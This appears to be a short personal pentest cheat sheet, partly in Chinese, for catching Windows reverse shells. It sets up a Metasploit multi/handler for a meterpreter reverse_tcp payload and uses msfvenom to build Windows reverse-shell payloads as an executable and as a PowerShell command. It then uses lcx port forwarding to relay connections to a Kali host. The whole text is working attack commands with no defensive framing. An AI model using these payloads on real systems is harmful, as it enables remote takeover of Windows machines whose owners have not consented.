 1 kali
2 ifconfig看kali IP
3 192.168.10.39
4
5 msf6> use exploit/multi/handler
6 msf6> set payload windows/meterpreter/reverse_tcp
7 msf6> set lhost 0.0.0.0
8 msf6> set lport 4444
9 msf6> set exitonsession false
10 msf6> exploit -j
11
12 kali终端执行
13 msfvenom -p windows/shell/reverse_tcp lhost=windows的IP lport=4444 -f exe -o
xxx.exe
14
15 msfvenom -p windows/shell/reverse_tcp lhost=windows的IP lport=4444 -f psh-cmd
16
17 windows
18
19 ipconfig看windows的IP
20 192.168.21.66
21
22 lcx.exe加入环境变量（放到c:\tools\bin\）
23 lcx -tran 4444 kali-IP  4444
24
25